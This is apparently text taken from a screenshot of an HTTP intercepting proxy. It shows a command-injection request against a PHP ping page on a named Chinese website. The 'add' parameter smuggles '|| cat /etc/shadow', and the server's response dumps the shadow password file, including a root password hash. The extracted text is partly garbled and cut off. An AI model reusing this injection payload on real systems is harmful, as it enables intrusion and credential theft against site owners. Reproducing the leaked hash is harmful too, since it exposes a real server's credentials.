 GET /operation/pinging.php?add=1faw%20%7c%7c%20cat%20/etc/shadow&ms=Fri%20Mar%2013%202015%2000:26:06%20GMT+0800 HTTP/
Host: t.gztv.com
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:24.0) Gecko/20100101 Firefox/24.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=2dlmnfg987vucf260akquij034
Connection: keep-alive
Cache-Control: max-age=0
命令cat /etc/shadow
+ < >
response
raw headers hex
{"arr":["root:$6$0b1zieky$tE7lkKzT7ezWi0kQXJ3Y yhxVPON3vPy\/MEnl3KrmD4w\/tcVrY.qxhaFQIMAcQkC7tw.ywlaMtLutryO0:164
0:99999:7:::","bin:*:15863:0:99999:7:::","daemon:*:15863:0:99999:7:::","adm:*:15863:0:99999:7:::","lp:*:15863:0
:","sync:*:15863:0:99999:7:::","shutdown:*:15863:0:99999:7:::","halt:*:15863:0:99999:7:::","mail:*:15863:0:9999
perator:*:15863:0:99999:7:::","games:*:15863:0:99999:7:::","ftp:*:15863:0:99999:7:::","nobody:*:15863:0:99999:7
:!!:16066::::::","systemd-journal-gateway:!!:16066::::::","polkitd:!!:16066::::::","usbmuxd:!!:16066::::::","colord:!
066::::::","saslauth:!!:16066::::::","unbound:!!:16066::::::","avahi:!!:16066::::::","avahi-autoipd:!!:16066::::::","
file:!!:16066::::::","qemu:!!:16066::::::","rtkit:!!:16066::::::","openvpn:!!:16066::::::","rpc:!!:16066:0:99999:7:::
advd:!!:16066::::::","tss:!!:16066::::::","pulse:!!:16066::::::","rpcuser:!!:16066::::::","nfsnobody:!!:16066::::::"
t:!!:16066::::::","gdm:!!:16066::::::","gnome-initial-setup:!!:16066::::::","nm-openconnect:!!:16066::::::","sshd:!!:
+ < >